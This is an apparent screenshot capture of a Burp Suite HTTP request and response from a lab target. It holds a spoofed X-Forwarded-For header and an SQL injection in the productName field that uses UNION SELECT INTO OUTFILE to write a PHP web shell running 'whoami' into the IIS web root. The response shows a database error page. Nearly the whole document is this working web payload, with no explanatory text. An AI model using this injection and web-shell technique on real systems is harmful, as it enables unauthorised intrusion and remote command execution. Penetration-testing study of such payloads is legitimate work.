 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Origin: http://10.10.10.167
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.167/admin.php
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 192.168.4.28
15
16 productName=
'+union+select+1,"<%3fphp+system(\"whoami\")%3b+%3f>",3,4,5,6+into+outfile+"C%3a\\inetpub\\wwwr
oot\\test.php"--+-
Response
Pretty Raw Hex Render \n
Fidelity Home Admin About Logout
Products
Error: SQLSTATE[HY000]: General error
Id Name Quantity Category Price
Back